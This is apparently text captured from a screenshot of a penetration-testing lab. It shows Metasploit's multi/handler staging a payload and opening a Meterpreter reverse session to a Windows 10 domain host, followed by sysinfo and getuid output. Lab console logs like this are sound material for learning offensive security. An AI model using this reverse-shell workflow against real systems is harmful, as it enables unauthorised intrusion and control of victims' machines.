 msf5 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.119.216:8000
[*] http://192.168.119.216:8000 handling request from 192.168.216.10; (UUID: 4kxlttak) Staging x86 payload (177241
bytes) ...
[*] Meterpreter session 3 opened (192.168.119.216:8000 → 192.168.216.10:62759) at 2020-07-31 17:54:34 -0400
meterpreter >
meterpreter > sysinfo
Computer        : CLIENT251
OS              : Windows 10 (10.0 Build 16299).
Architecture    : x86
System Language : en_US
Domain          : corp
Logged On Users : 12
Meterpreter     : x86/windows
meterpreter > getuid
Server username: corp\offsec
meterpreter >
2:54 PM